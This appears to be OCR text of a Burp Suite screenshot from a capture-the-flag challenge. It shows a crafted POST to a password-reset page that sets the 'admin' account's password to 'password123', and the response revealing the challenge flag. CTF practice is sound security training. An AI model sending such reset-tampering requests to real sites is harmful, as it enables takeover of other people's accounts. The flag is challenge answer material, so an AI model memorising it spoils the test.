 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://www.tcshackquest.com ?
Request
Raw Params Headers Hex
POST /resetpassword HTTP/1.1
Host: www.tcshackquest.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.tcshackquest.com/resetpassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: https://www.tcshackquest.com
Connection: close
Cookie:
XSRF-TOKEN=
hackquest_session=
Upgrade-Insecure-Requests: 1
&username=admin&newpassword=password123&conf
irmnewpassword=password123
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<div class="container">
<div class="row pt-4 h-100">
<div class="row mx-auto align-items-center">
<div class="card mx-auto text-wrap" style="width:500px;">
<div class="card-header">Reset Password</div>
<div class="card-body">
<div class="alert alert-success">You did
it !! Congratulations. As promised, here is your gift: hq4{Iknowwtudidhq3}. Go back to
the application and submit this flag.</div>
<form id="contact-form" method="post"
role="form">
<div class="messages"></div>
<div class="controls">
<input type="hidden" name="_token"
<div
class="row">
<div class="col-md-12">
<div class="form-group">
<input id="form_name" type="text"
name="username" class="form-control" value="admin" readonly required="required">
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
? < + > Type a search term 0 matches
Done 10,472 bytes | 188 millis
Type here to search ENG 11:29 AM
02-11-2019